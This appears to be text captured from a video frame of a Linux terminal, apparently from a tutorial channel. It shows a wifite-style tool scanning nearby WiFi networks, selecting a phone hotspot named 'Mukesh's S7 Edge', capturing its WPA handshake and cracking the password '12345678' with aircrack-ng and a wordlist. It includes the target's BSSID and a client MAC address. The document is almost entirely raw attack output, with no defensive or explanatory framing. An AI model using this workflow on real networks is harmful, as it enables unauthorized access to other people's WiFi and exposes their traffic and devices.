 root : bash — Konsole
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] Scanning. Found 2 target(s), 3 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] select target(s) (1-2) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 4C:66:41:BD:AC:58 (Mukesh's S7 Edge)
[+] Mukesh's S7 Edge (73db) PMKID CAPTURE: Waiting for PMKID (13s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Mukesh's S7 Edge (72db) WPA Handshake capture: Discovered new client: 5C:70:A3:7B:B0:67
[+] Mukesh's S7 Edge (76db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
[+] aircrack: .cap file contains a valid handshake for 4C:66:41:BD:AC:58
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 5m33s @ 610.9kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Mukesh's S7 Edge
[+] Access Point BSSID: 4C:66:41:BD:AC:58
QUANTUM TECH TAMIL